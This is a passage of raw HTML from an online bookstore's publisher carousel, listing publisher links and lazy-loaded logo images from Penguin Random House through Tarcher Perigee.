									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Phidal Publishing Inc" href="https://online.thatalsalasil.com.kw/publishers/phidal-publishing-inc/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Point Publishing" href="https://online.thatalsalasil.com.kw/publishers/point-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Point-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Portfolio" href="https://online.thatalsalasil.com.kw/publishers/portfolio/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Portfolio-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Prentice Hall" href="https://online.thatalsalasil.com.kw/publishers/prentice-hall/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Prentice Hall" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Prentice-Hall-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Priddy Books" href="https://online.thatalsalasil.com.kw/publishers/priddy-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Priddy-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Quercus" href="https://online.thatalsalasil.com.kw/publishers/quercus/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Quirk Books" href="https://online.thatalsalasil.com.kw/publishers/quirk-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Quirk-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Riverhead Books" href="https://online.thatalsalasil.com.kw/publishers/riverhead-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Riverhead-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Scholastic" href="https://online.thatalsalasil.com.kw/publishers/scholastic/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Scholastic-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Seven Stories Press" href="https://online.thatalsalasil.com.kw/publishers/seven-stories-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Seven-Stories-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Shambhala Publications" href="https://online.thatalsalasil.com.kw/publishers/shambhala-publications/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Simon &amp; Schuster" href="https://online.thatalsalasil.com.kw/publishers/simon-schuster/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Simon-Schuster-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Speak" href="https://online.thatalsalasil.com.kw/publishers/speak/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/speak-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Studio Press" href="https://online.thatalsalasil.com.kw/publishers/studio-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Studio Press" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/Studio-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Summersdale Publishers" href="https://online.thatalsalasil.com.kw/publishers/summersdale-publishers/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Summersdale-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tarcher Perigee" href="https://online.thatalsalasil.com.kw/publishers/tarcher-perigee/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tarcher-Perigee-1024x1024.jpg 1024w, 